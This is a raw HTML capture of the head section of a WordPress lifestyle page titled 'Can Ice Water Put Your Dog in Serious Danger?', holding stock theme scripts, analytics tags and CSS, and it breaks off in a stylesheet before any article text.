

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/love/the-truth-about-dogs-and-ice-water/
body_size: 30018
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Can Ice Water Put Your Dog in Serious Danger? | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/7865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/love/the-truth-about-dogs-and-ice-water/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=7865' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flove%2Fthe-truth-about-dogs-and-ice-water%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flove%2Fthe-truth-about-dogs-and-ice-water%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"92e325aa7d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"92e325aa7d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd57853761";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
